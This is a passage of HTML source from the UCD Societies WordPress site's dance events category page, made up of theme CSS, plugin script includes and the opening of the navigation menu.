            border-color: #ff007a transparent transparent transparent;
        }

        .ts-schedule-nav ul li a:before{
            border-color: transparent #ff007a transparent transparent;
        }

        blockquote.wp-block-quote, 
        .wp-block-quote, 
        .wp-block-quote:not(.is-large):not(.is-style-large),
         blockquote.wp-block-pullquote, .wp-block-quote.is-large,
          .wp-block-quote.is-style-large,
          blockquote, .wp-block-quote:not(.is-large), .wp-block-quote:not(.is-style-large),
         .wp-block-pullquote:not(.is-style-solid-color){
             border-left-color:  #ff007a;
         }
         
         .schedule-tab-wrapper .attr-nav li.attr-active,
         .schedule-tab-wrapper .etn-nav li a.etn-active,
         .woocommerce div.product .woocommerce-tabs ul.tabs li.active{
             border-bottom-color:  #ff007a;
         }
        
        .woocommerce ul.products li.product .added_to_cart:hover,
        .nav-center-logo .navbar.navbar-light .collapse.justify-content-end ul.navbar-nav > li.nav-ticket-btn > a,
            .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover{background-color: #ff007a;}
            .woocommerce ul.products li.product .button,.woocommerce ul.products li.product .added_to_cart,
			.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current,
			.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.sponsor-web-link a:hover i
        {
          background-color: #ff007a;
          color: #fff;
        }

        .ts-single-speaker .ts-social-list li a:hover,
        .etn-ticket-widget .etn-btn:hover,
        .ts-speakers-style4 .ts-speaker .ts-speaker-info p{
            background: #3b1d82;
        }

        
            .ticket-btn.btn{
               background-color: #00c1c1;  
          }
          
        @media (min-width: 1200px){
            .sticky.header-transparent,.div,
            .sticky.header-classic {
                background: #1a1831;
            }
          } 
        

        .ts-footer{
            background-color: #1a1831;
            padding-top:250px;
            background-image:url();;
        }
              

        
</style>
<link rel='stylesheet' id='groovy-menu-preset-style-3571-css' href='https://ucdsocieties.ie/wp-content/uploads/groovy/preset_3571.css?ver=b7337814e1cc58e3b13e98dea494a4b1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3577-css' href='https://ucdsocieties.ie/wp-content/uploads/elementor/css/post-3577.css?ver=1766457427' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-bundle-min-css' href='https://ucdsocieties.ie/wp-content/plugins/eventin-pro/assets/css/swiper-bundle.min.css?ver=3.3.47' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://ucdsocieties.ie/wp-content/themes/exhibz-child/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://ucdsocieties.ie/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://ucdsocieties.ie/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-raleway-css' href='https://ucdsocieties.ie/wp-content/uploads/elementor/google-fonts/css/raleway.css?ver=1757049235' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://ucdsocieties.ie/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1757049251' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-josefinsans-css' href='https://ucdsocieties.ie/wp-content/uploads/elementor/google-fonts/css/josefinsans.css?ver=1757049254' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://ucdsocieties.ie/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://ucdsocieties.ie/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://ucdsocieties.ie/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://ucdsocieties.ie/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.7.2' type='text/css' media='all' />
<script type="text/javascript" src="https://ucdsocieties.ie/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ucdsocieties.ie/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
/* ]]> */
</script>
<script type="text/javascript" src="https://ucdsocieties.ie/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.31.3" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" id="etn-public-pro-js-extra">
/* <![CDATA[ */
var etn_pro_public_object = {"ajax_url":"https:\/\/ucdsocieties.ie\/wp-admin\/admin-ajax.php","location_map_nonce":"bddff85e9c","scanner_nonce":"cb915560e8","attendee_page_link":"https:\/\/ucdsocieties.ie\/wp-admin\/edit.php?post_type=etn-attendee","scanner_common_msg":"Something went wrong! Please try again.","attendee_verification_style":"on","location_icon":"https:\/\/ucdsocieties.ie\/wp-content\/plugins\/eventin-pro\/assets\/images\/location-icon.png","attendee_registration_option":"","event_expired_message":"This event has been expired."};
/* ]]> */
</script>
<script type="text/javascript" src="https://ucdsocieties.ie/wp-content/plugins/eventin-pro/assets/js/etn-public.js?ver=3.3.47" id="etn-public-pro-js"></script>
<script type="text/javascript" id="etn-rsvp-public-js-extra">
/* <![CDATA[ */
var localized_rsvp_data = {"ajax_url":"https:\/\/ucdsocieties.ie\/wp-admin\/admin-ajax.php","attendee_title":"Attendee"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ucdsocieties.ie/wp-content/plugins/eventin-pro/core/modules/rsvp/assets/js/etn-rsvp.js?ver=3.3.47" id="etn-rsvp-public-js"></script>
<script type="text/javascript" src="https://ucdsocieties.ie/wp-content/plugins/eventin-pro/assets/js/swiper-bundle.min.js?ver=3.3.47" id="swiper-bundle-min-js"></script>
<link rel="https://api.w.org/" href="https://ucdsocieties.ie/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ucdsocieties.ie/wp-json/wp/v2/etn_category/355" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ucdsocieties.ie/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<script type="text/javascript">
           var ajaxurl = "https://ucdsocieties.ie/wp-admin/admin-ajax.php";
         </script><script type="text/javascript">
	           var ajaxurl = "https://ucdsocieties.ie/wp-admin/admin-ajax.php";
	         </script><style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #4054b2;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #4054b2;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 200px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 170px !important; } }</style>
			<script type="text/javascript">
				var elementskit_module_parallax_url = "https://ucdsocieties.ie/wp-content/themes/exhibz/core/parallax/"
			</script>
		<meta name="generator" content="Elementor 3.31.3; features: additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://ucdsocieties.ie/wp-content/uploads/2023/08/cropped-UCD-Societies-Logo-White-Circle-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ucdsocieties.ie/wp-content/uploads/2023/08/cropped-UCD-Societies-Logo-White-Circle-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ucdsocieties.ie/wp-content/uploads/2023/08/cropped-UCD-Societies-Logo-White-Circle-180x180.png" />
<meta name="msapplication-TileImage" content="https://ucdsocieties.ie/wp-content/uploads/2023/08/cropped-UCD-Societies-Logo-White-Circle-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/*Multi event*/
.search .blog .has-post-thumbnail .post-body {
    padding: 5px 0 25px;
    margin: 0px 20px;
	box-shadow: none;
}
.home .etn-row,
body.page-id-2068 .etn-row {
	align-items: center;
}
.search .blog .post-media {
	width: 100%;
}
.blog .post-media img {
	box-shadow: none;
}
.search span.meta-categories.post-cat {
    display: none;
}
.search .category-news {
    display: flex;
    background-color: #ffffff;
    -webkit-box-shadow: 0px 15px 20px 0px rgba(0, 0, 0, 0.25);
    box-shadow: 0px 15px 20px 0px rgba(0, 0, 0, 0.25);
    border-radius: 5px;
	align-items: center;
}
.etn-event-item .etn-event-thumb img {
	width: 170px;
}
.etn-event-item .etn-event-category {
	top: -32px !important;
}

/*.banner-area.single-event-banner .date-location {
    display: none !important;
}
.banner-area.single-event-banner .banner-title {
    margin-bottom: 0; 
}*/
.search-results .etn-event-item .etn-event-thumb img {
	height: 150px !important;
}
.search .etn-event-thumb p {
    background-color: #f0cc19;
    font-size: 12px;
    text-align: center;
    border-radius: 5px;
    width: 120px;
    margin: 0 auto;
    font-weight: 500;
}
.home .etn-event-content {
    display: flex;
    flex-direction: column;
}
.home #hp-month-fea-event .etn-event-footer {
    order: 1;
}
.home #hp-month-fea-event .etn-title.etn-event-title {
    order: 2;
}
.home #hp-month-fea-event .etn-event-location {
    order: 3;
}
.etn-event-item .etn-event-category {
	left: 0;
	right: 0;
}
.etn-event-item .etn-event-category span {
	font-size: 10px;
}
.home .etn-event-item {
    padding: 20px 30px 20px 30px;
}
.home .home-css-event .etn-event-item {
    padding: 50px 30px 15px;
	display: flex;
	align-items: center;
}

.home .home-css-event .etn-event-item .etn-event-content {
    padding-left: 30px;
	width: 70%;
}
.blog .post-body {
	padding: 5px 30px 35px 30px;
}
.exhibz-event-tab .etn-row {
    justify-content: center;
}
.page-id-2068 .etn-event-item {
    padding: 20px 30px 20px 30px !important;
}
/*9-4-24*/
.gm-navbar  .gm-search.fullscreen i {
    color: #fd0079 !important;
       -moz-transition: all ease-in-out 0.4s;
    -ms-transition: all ease-in-out 0.4s;
    -webkit-transition: all ease-in-out 0.4s;
    transition: all ease-in-out 0.4s;
}
.gm-navbar  .gm-search.fullscreen i:hover {
   transform:scale(1.4)
}
 .post-type-archive-etn .etn-row.etn-event-wrapper .etn-col-md-6.etn-col-lg-4 {
    flex: 0 0 50%;
    max-width: 50%;
}
 .post-type-archive-etn .etn-event-item {
    display: flex;
    padding: 50px 20px 20px;
}
.search .etn-atend-btn a {
    color: #f019cf !important;
    border-color: #f019cf !important;
    padding: 2px 10px 2px 10px;
    border-radius: 10px;
    font-weight: 500;
}
 .post-type-archive-etn .etn-event-thumb {
    width: 20% !important;
    padding-right: 11px;
}
 .post-type-archive-etn .etn-event-content {
    width: 60%;
	 display: flex;
	 flex-direction: column;
}
.search h3.etn-title.etn-event-title {
    order: 2;
}
.search .etn-event-date {
    order: 1;
}
.search-results .etn-event-content p {
	order: 3;
}
.search-results.post-type-archive-etn .etn-event-item {
    padding: 30px;
}
 .post-type-archive-etn .etn-event-footer {
    width: 20%;
    text-align: center;
    padding: 14px;
}

.searchbar-eventpage .search-button-wrapper button.etn-btn.etn-btn-primary {
    width: auto;
    width: 100%;
    min-width: 190px;
}
.post-type-archive-etn .etn-event-search-wrapper {
    display: inline-flex;
}
.post-type-archive-etn  .event-banner {
    background-image: url(https://ucdsocieties.ie/wp-content/uploads/2024/05/UCD-Top-Banners-min.png) !important;
    padding: 100px 0 130px 0 !important;
    min-height: auto;
}
.post-type-archive-etn  ol.breadcrumb {
    display: none !important;
}
.post-type-archive-etn h2.banner-title:after {
    content: "EVENTS SEARCH";
    font-size: 45px;
}
.post-type-archive-etn h2.banner-title {
    font-size: 0 !important;
}
.post-type-archive-etn button.etn-btn.etn-btn-primary:after {
    content: "Search Again";
    font-size: 16px !important;
}
.post-type-archive-etn .search-button-wrapper button.etn-btn.etn-btn-primary {
    width: auto;
    width: 100%;
    min-width: 190px;
     font-size: 0 !important;
}
.searchbar-eventpage .search-button-wrapper button.etn-btn.etn-btn-primary {
    width: auto;
    width: 100%;
    min-width: 190px;
}
li#menu-item-5537:hover .elementor.elementor-3577 {
    display: block;
}
li#menu-item-5537 .elementor.elementor-3577 {
    display: none;
}
li#menu-item-5537 section.elementor-section.elementor-top-section {
    left: 0 !important;
    top: 130px !important;
    right: 0 !important;
    position: fixed;
    height: 500px;
    overflow-y: scroll;
}
li#menu-item-3587 .gm-mega-menu__item__title {
    position: relative;
    padding-left: 105px;
}
li#menu-item-3587 .gm-dropdown-menu-wrapper.gm-dropdown-menu-wrapper--left {
    width: 100% !important;
    margin-left: 0 !important;
    margin-right: 0 !important;
}
li#menu-item-3587 section.elementor-section.elementor-top-section {
    left: 0 !important;
}
/* Event Page */
.us-archive-event .etn-event-item {
    padding: 20px 30px 20px 30px!important;
    display: flex;
	flex-wrap: wrap;
	    align-items: center;
}
.us-archive-event .etn-event-thumb {
    flex: 0 0 33.333333%;
    max-width: 33.333333%;
    padding: 0px 15px;
	  margin-bottom: 0px;
}
.us-archive-event .etn-event-content {
    flex: 0 0 66.666667%;
    max-width: 66.666667%;
	  padding: 0px 15px;
}
.us-archive-event .etn-event-item .etn-event-footer {
    top: -75px;
    position: relative;
    float: right;
}
.etn-event-content .etn-title.etn-event-title {
    margin: 10px 0px;
}
.us-archive-event .etn-title.etn-event-title {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol" !important;
    font-weight: 700 !important;
	max-width: 70%;
}
.etn-atend-btn {
    text-align: right;
}
/**/
@media (min-width: 1024px){
	li#menu-item-5537 section.elementor-section.elementor-top-section .elementor-container.elementor-column-gap-default {
    position: relative;
    padding-top: 30px;
}
li#menu-item-5537 section.elementor-section.elementor-top-section .elementor-container.elementor-column-gap-default::before {
    content: "All societies";
    position: absolute;
    top: 10px;
    text-transform: uppercase;
    color: black;
    font-size: 14px;
    width: 100%;
    border-bottom: 1px solid #ccc;
    padding-bottom: 8px;
}
}
@media (min-width: 1498.89px){
li#menu-item-3587 .gm-mega-menu__item__title {
    padding-left: 180px;
}
    li#menu-item-5537 section.elementor-section.elementor-top-section {
    height: 600px;
}
}
@media (min-width: 1686.25px){
li#menu-item-3587 .gm-mega-menu__item__title {
    padding-left: 270px;
}
}
@media (min-width: 1798.67px){
li#menu-item-3587 .gm-mega-menu__item__title {
    padding-left: 330px;
}
}
@media (min-width: 2023.5px){
li#menu-item-3587 .gm-mega-menu__item__title {
    padding-left: 440px;
}
}
@media (max-width: 1280px){
li#menu-item-3587 .gm-mega-menu__item__title {
    padding-left: 0;
}
li#menu-item-3587 .elementor-container.elementor-column-gap-default {
    margin-left: 0;
}
}
@media (max-width:1024px){
li#menu-item-5537 section.elementor-section.elementor-top-section  .elementor-widget-wrap,
li#menu-item-3587 section.elementor-section.elementor-top-section  .elementor-widget-wrap {
    padding-left: 0 !important;
}
li#menu-item-5537 section.elementor-section.elementor-top-section,
li#menu-item-3587 section.elementor-section.elementor-top-section {
    padding-left: 30px;
    padding-top: 20px;
    padding-bottom: 20px;
}
}
/*9-4-24*/
@media (max-width:1600px){

    .input-group>.custom-select:not(:first-child), .input-group>.form-control:not(:first-child){
        width: 22ch;
  animation: typing 2s steps(22), blink .5s step-end infinite alternate;
  white-space: nowrap;
  overflow: hidden;
  border-right: 2px solid;
  font-size: 14px;
    }
    @keyframes typing {
  from {
    width: 0
  }
}
    
@keyframes blink {
  50% {
    border-color: transparent
  }
}
}

.etn-speaker-info .etn-speaker-thumb img {
    height: 100%;
    transform: scale(1);
}

.elementor-widget-etn-schedule .schedule-tab-wrapper .attr-nav{
        text-align: center;
}

/* Logo css */
.header-standard .navbar-brand.logo {
    max-width: 159px;
}


/* Navbar item css */
.navbar.navbar-light ul.navbar-nav > li ul.dropdown-menu li .dropdown-item {
    font-weight: 700;
}

select.etn_event_select2.etn_event_select {
    font-family: 'Raleway';
    font-size: 16px;
    font-weight: 500;
    letter-spacing: .3px;
}

.schedule-tab-wrapper .etn-nav li a.etn-active {
    border-bottom-color: #ff007a !important;
}

.schedule-tab-wrapper .etn-nav li a:after {
    border-color: #ff007a transparent transparent transparent !important;
}

.etn-attendee-widget-holder h3 {
    padding-bottom: 20px;
}

.etn-attendee-widget-holder {
    padding-bottom: 60px;
}

.etn-nav li a.etn-active{
    border-radius: 0 !important;
}
@-moz-document url-prefix() {
  .home-default-search .etn-event-search-wrapper .etn-btn.etn-btn-primary {
   padding:20px 30px !important;
  }
    .home-default-search .etn-event-search-wrapper .etn-btn.etn-btn-primary::before {
        position: relative;
        right: 5px;align-content}
}
.ticket-btn.btn{
    font-size:15px;
}

.built-in-menu (is a just example of selector name) {
display: none; 
visibility: hidden;
}

header.header.header-transparent.h-transparent2.nav-center {
    display: none;
}
.gm-grid-container .flex-grow-1:empty {
    flex-grow: inherit;
}
/** Hide Location from Event Search bar **/
.etn-event-search-wrapper .input-group:nth-child(2n) {
    display: none;
}
.etn_search_wraper .etn-event-search-wrapper {
    display: inline-flex;
}
select.etn_event_select2.etn_event_select option[value="tomorrow"],
select.etn_event_select2.etn_event_select option[value="yesterday"], 
select.etn_event_select2.etn_event_select option[value="this-weekend"],
select.etn_event_select2.etn_event_select option[value="expired"]{
    display: none;
}
.f--social ul.ekit_social_media li a {
    border: 1px solid #000!important;
}
.f--social ul.ekit_social_media li a:hover {
    background-color: #1da1f2!important;
    color: #ffffff!important;
    border-color: #1da1f2!important;
}
html, body {
    overflow-x: hidden !important;
}
.etn_event_inline_form .etn_event_select {
    margin-left: 35px!important;
    padding-left: 0px !important;
}
ol.breadcrumb li:last-child {
    display: none;
}
.sinlge-event-registration .etn-widget .etn-event-form-parent .etn-btn {
    background: #ffa217;
    padding: 4px 25px;
    margin-left: 40px;
    width: 100%;
}

header .gm-toolbar-right {
    margin: 0;
}
.etn-event-category {
	display:none!important;
}

@media only screen and (min-width: 1024px) and (max-width: 1199px) {
    .etn-variable-ticket-widget .etn-ticket-price-body {
        display: flex;
        justify-content: space-between;
        gap: 30px;
    }
}
.home .etn-event-date {
    margin-bottom: 10px;
}

.home .etn-event-date span {
    font-size: 16px;
}
.home .etn-event-date {
    margin-bottom: 0;
}
#hp-month-fea-event .etn-event-location {
    margin-bottom: 10px;
}
@media (max-width:1023px) {
    .sinlge-event-registration .etn-widget .etn-event-form-parent .etn-btn {
    width: auto;
    margin: 0 auto;
}
	
}

@media (max-width: 360px) {
.etn-variable-ticket-widget .etn-ticket-price-body {
    display: flex;
    justify-content: center;
    flex-wrap: wrap;
    gap: 10px;
}
}

@media screen and (max-width:991px) {
	.post-type-archive-etn .etn-event-item {
    display: block;
}
.post-type-archive-etn .etn-event-thumb,.post-type-archive-etn .etn-event-content,.post-type-archive-etn .etn-event-footer
{
    width: 100% !important;
}
.etn-event-search-wrapper .input-group {
    max-width: unset !important;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100%;
    flex: unset !important;
}	
	.post-type-archive-etn .etn-event-search-wrapper {
    display: block;width: 100%;
}
	
.home .etn-event-item .etn-col-lg-5 {
        -ms-flex: 0 0 41.666667%;
        flex: 0 0 41.666667%;
        max-width: 41.666667%;
    }
.home .etn-event-item .etn-col-lg-7 {
        -ms-flex: 0 0 58.333333%;
        flex: 0 0 58.333333%;
        max-width: 58.333333%;
    }
.home .etn-col-lg-12,.fs_homepage_event .etn-col-lg-12,.us-archive-event .etn-col-lg-12 {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }
.search-results .etn-event-item {
    gap: 30px;
}
.etn-atend-btn {
    text-align: center;
}
}

@media screen and (max-width:786px) {	
  .custom-css-event .etn-event-item {
        display: flex;
        flex-direction: row;
        align-items: center;
        justify-content: space-between;
    }
	.custom-css-event .etn-event-item .etn-event-thumb {
    position: relative;
    margin-bottom: 20px;
    width: 48%;
    height: 100%;
    border-radius: 12px;
    -webkit-border-radius: 12px;
    -ms-border-radius: 12px;
}
	.custom-css-event .etn-event-content {
    width: 55%;
}
.custom-css-event .etn-event-item .etn-event-category span {
    font-size: 11px;
	}	
	.search-results .etn-event-item .etn-event-thumb img {
	height: 110px !important;
}
}

@media (max-width: 576px){
	header .gm-toolbar-right{
		margin: 0 auto;
	}	
	.etn-event-item {
    padding: 30px 10px!important;
	}	
.home .etn-event-item .etn-col-lg-5 {
        -ms-flex: 0 0 41.666667%;
        flex: 0 0 49.666667%;
        max-width: 49.666667%;
    }
.home .etn-event-item .etn-col-lg-7 {
        -ms-flex: 0 0 58.333333%;
        flex: 0 0 50.333333%;
        max-width: 50.333333%;
    }
	
		.custom-css-event .etn-event-item .etn-event-thumb {
    width: 60%;
}
	.custom-css-event .etn-event-content {
    width: 50%;
}
	
}

/*--Archive Page Event CSS--*/

.search-results .etn-event-item .etn-event-thumb img {
    width: 100%;
    max-width: 170px !important;
    object-fit: cover;
}
.post-type-archive-etn .etn-event-thumb {
    width: 20% !important;
    padding-right: 0px !important;
    margin-right: 20px !important;
    margin-bottom: 0 !important;
}
.search-results .etn-event-content p {
    white-space: nowrap;
    width: 100%;
    overflow: hidden;
    text-overflow: ellipsis;
		margin-bottom: 0;
}
.etn-event-date span {
    font-weight: 700;
}
.post-type-archive-etn .etn-event-item {
    display: flex;
    padding: 50px 20px 20px;
		align-items: center;
}
.search-results .etn-event-item {
	margin-bottom: 20px !important;
}

.search-results .etn-event-item {
    margin-bottom: 20px !important;
    justify-content: start;
    align-items: center;
}

.post-type-archive-etn .etn-event-footer {
    width: unset !important;
    text-align: left !important;
    padding: 0 !important;
}

.search-results .etn-event-footer{
	display: none;
} 

span.date-styling {
    font-weight: 700;
}

.post-type-archive #page-banner-area {
    background-image: url(https://ucdsocieties.ie/wp-content/uploads/2024/05/UCD-Top-Banners-min.png) !important;
    padding: 100px 0 130px 0 !important;
    min-height: auto;
}

#page-banner-area {
    background-image: url(https://ucdsocieties.ie/wp-content/uploads/2024/05/UCD-Top-Banners-min.png) !important;
    padding: 100px 0 130px 0 !important;
    min-height: auto;
}
ol.breadcrumb {
    display: none !important;
}

.search-results .etn-row.etn-event-wrapper {
    flex-direction: column-reverse;
}
.search-results.post-type-archive-etn .etn-event-thumb{
	width: 20% !important;
}
.search-results.post-type-archive-etn .etn-event-content{
	padding-left: 0 !important;
}
.sbi_lb-comments-enabled .sbi_lb-closeContainer .sbi_lb-close{
	font-size: 30px !important;
}
@media(min-width: 575px) and (max-width: 767px){
	.search-results.post-type-archive-etn .etn-event-thumb {
    width: 25% !important;
}
}
@media(max-width: 574px){
		.search-results.post-type-archive-etn .etn-event-thumb {
    width: 30% !important;
}
/* 	.sbi_lightboxOverlay{
		background-color: transparent; 
	} */
}
/*--Hide in Event from dashboard right side--*/

.mega-gm-dropdown ul.gm-dropdown-menu {
        padding-bottom: 100px  !important;
}
		</style>
		</head>

<body class="archive tax-etn_category term-dance term-355 wp-theme-exhibz wp-child-theme-exhibz-child groovy_menu_2-6-3 wpa-excerpt ehf-header ehf-footer ehf-template-exhibz ehf-stylesheet-exhibz-child sidebar-active elementor-default elementor-kit-1975">
	<header class="gm-navbar gm-preset-id-3571 gm-navbar--align-left gm-navbar--style-1 gm-top-links-align-right gm-navbar--toolbar-true gm-navbar--has-shadow gm-navbar--shadow-tiny gm-navbar--has-shadow-sticky gm-navbar--has-shadow-dropdown gm-navbar--shadow-dropdown-medium gm-dropdown-hover-style-default gm-dropdown-appearance-animate-from-bottom gm-dropdown-with-scrollbar"
	        id="gm-69769260c6722" data-version="2.6.3">
		<div class="gm-wrapper">
				<div class="gm-toolbar" id="gm-toolbar">
					<div class="gm-toolbar-bg"></div><div class="gm-container"><div class="gm-toolbar-left"><div class="gm-toolbar-contacts"></div></div><div class="gm-toolbar-right"><ul class="gm-toolbar-socials-list"><li class="gm-toolbar-socials-list__item"><a href="" class="gm-toolbar-social-link"  aria-label="twitter"><i class="fa fa-twitter"></i></a></li><li class="gm-toolbar-socials-list__item"><a href="" class="gm-toolbar-social-link"  aria-label="facebook"><i class="fa fa-facebook"></i></a></li><li class="gm-toolbar-socials-list__item"><a href="" class="gm-toolbar-social-link"  aria-label="google"><i class="fa fa-google"></i></a></li><li class="gm-toolbar-socials-list__item"><a href="" class="gm-toolbar-social-link"  aria-label="youtube"><i class="fa fa-youtube"></i></a></li></ul></div></div></div><div class="gm-inner">
				<div class="gm-inner-bg"></div>
				<div class="gm-container"><div class="gm-logo"><a href="https://ucdsocieties.ie/" ><img src="https://ucdsocieties.ie/wp-content/uploads/2023/08/UCD-Societies-Logo-Main-with-Tag.png" width="1001" height="1000" class="gm-logo__img gm-logo__img-default" alt="" /><img src="https://ucdsocieties.ie/wp-content/uploads/2023/08/UCD-Societies-Logo-Main-with-Tag.png" width="1001" height="1000" class="gm-logo__img gm-logo__img-sticky-alt" alt="" /><img src="https://ucdsocieties.ie/wp-content/uploads/2023/08/UCD-Societies-Logo-Main-with-Tag.png" width="1001" height="1000" class="gm-logo__img gm-logo__img-mobile" alt="" /></a></div><div class="gm-menu-btn gm-burger hamburger"><span class="gm-menu-btn--text" >Menu</span ><div class="hamburger-box"><div class="hamburger-inner"></div></div></div><div class="gm-main-menu-wrapper"><nav id="gm-main-menu"><ul id="menu-main-menu" class="gm-navbar-nav"><li id="menu-item-3432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home gm-menu-item gm-menu-item--lvl-0"><a href="https://ucdsocieties.ie/" class="gm-anchor"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">Home</span></span></a></li>
<li id="menu-item-3663" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children gm-menu-item gm-menu-item--lvl-0 gm-dropdown"><a href="#" class="gm-anchor gm-dropdown-toggle"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">About</span></span><span class="gm-caret" aria-label="dropdown"><i class="fa fa-fw fa-angle-down"></i></span></a>
<div class="gm-dropdown-menu-wrapper"><ul class="gm-dropdown-menu gm-dropdown-menu--lvl-1" >
	<li id="menu-item-3673" class="menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-1"><a href="https://ucdsocieties.ie/societies-guide/" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">Societies Guide</span></span></a></li>
	<li id="menu-item-3664" class="menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-1"><a href="https://ucdsocieties.ie/about-us/" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">About Us</span></span></a></li>
</ul></div>
</li>
<li id="menu-item-3587" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children gm-menu-item gm-menu-item--lvl-0 gm-dropdown mega-gm-dropdown"><a href="#" class="gm-anchor gm-dropdown-toggle"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">Societies</span></span><span class="gm-caret" aria-label="dropdown"><i class="fa fa-fw fa-angle-down"></i></span></a>
<div class="gm-dropdown-menu-wrapper"><ul class="gm-dropdown-menu gm-dropdown-menu--lvl-1" >
